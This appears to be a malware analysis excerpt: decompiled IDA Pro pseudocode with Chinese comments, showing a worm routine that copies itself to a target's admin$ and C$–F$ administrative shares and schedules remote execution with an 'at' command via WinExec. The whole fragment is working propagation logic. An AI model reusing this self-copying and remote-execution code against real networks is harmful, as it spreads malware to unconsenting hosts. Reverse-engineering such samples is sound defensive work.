 IDA View-A 伪代码 -A 结构体 字串窗口
59 Sleep(200u);
60 memset(CmdLine, 0, sizeof(CmdLine));
61 sprintf(CmdLine, "\\\\%s\\admin$\\g1fd.exe", pIPAddr);// 格式化admin管道
62 lstrcpyA(&v13, "admin$\\");
63 Path_Exe = FUN_402A92_GetModuleFileNameA();
64 if ( CopyFileA(Path_Exe, CmdLine, 0) ) // 如果复制病毒至admin目录，则调至LAVEL_9语句运行
65 goto LABEL_9;
66 memset(CmdLine, 0, sizeof(CmdLine));
67 sprintf(CmdLine, "\\\\%s\\C$\\NewArean.exe", pIPAddr);// 格式化Cpan管道
68 lstrcpyA(&v13, "C:\\g1fd.exe");
69 Path_Exe2 = FUN_402A92_GetModuleFileNameA();
70 if ( CopyFileA(Path_Exe2, CmdLine, 0) ) // 如果复制病毒至Cpan目录，则调至LAVEL_9语句运行
71 goto LABEL_9;
72 memset(CmdLine, 0, sizeof(CmdLine));
73 sprintf(CmdLine, "\\\\%s\\D$\\g1fd.exe", pIPAddr);// 格式化Dpan管道
74 lstrcpyA(&v13, "D:\\g1fd.exe");
75 Path_Exe3 = FUN_402A92_GetModuleFileNameA();
76 if ( CopyFileA(Path_Exe3, CmdLine, 0) // 如果复制病毒至Dpan目录，则调至LAVEL_9语句运行
77 || (memset(CmdLine, 0, sizeof(CmdLine)),
78 sprintf(
79 CmdLine,
80 "\\\\%s\\E$\\g1fd.exe",
81 pIPAddr), // 格式化E盘管道
82 lstrcpyA(&v13, "E:\\g1fd.exe"),
83 Path_Exe4 = FUN_402A92_GetModuleFileNameA(),
84 CopyFileA(Path_Exe4, CmdLine, 0)) ) // 如果复制病毒至Epan目录，则调至LAVEL_9语句运行
85 {
86 LABEL_9:
87 GetLocalTime(&SystemTime); // 获取系统时间
88 memset(CmdLine, 0, sizeof(CmdLine)); // 格式化 远程命令执行语句
89 sprintf(CmdLine, "at \\\\%s %d:%d %s", pIPAddr, SystemTime.wHour, SystemTime.wMinute + 2, &v13);
90 WinExec(CmdLine, 0); // 远程执行
91 gSIGN_409624 = 1; // 全局标志=1
92 Sleep(2000u);
93 }
94 else
95 {
96 memset(CmdLine, 0, sizeof(CmdLine));
97 sprintf(CmdLine, "\\\\%s\\F$\\g1fd.exe", pIPAddr);
98 lstrcpyA(&v13, "F:\\g1fd.exe"); // 格式化F盘管道
99 Path_Exe5 = FUN_402A92_GetModuleFileNameA();
100 CopyFileA(Path_Exe5, CmdLine, 0); // 如果复制病毒至Fpan目录，则调至LAVEL_9语句运行
101 }
00001FF5 FUN_402AD0_ATT_SMB:59 (402BF5) (Synchronized with IDA View-A)